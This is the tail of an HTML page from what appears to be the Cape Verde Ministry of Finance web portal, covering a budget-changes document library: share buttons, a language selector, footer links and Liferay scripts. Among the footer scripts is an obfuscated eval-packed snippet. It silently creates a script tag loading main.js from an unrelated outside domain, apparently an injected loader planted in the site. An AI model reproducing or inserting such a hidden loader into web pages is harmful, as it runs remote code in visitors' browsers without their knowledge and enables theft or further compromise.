class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769672697382"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
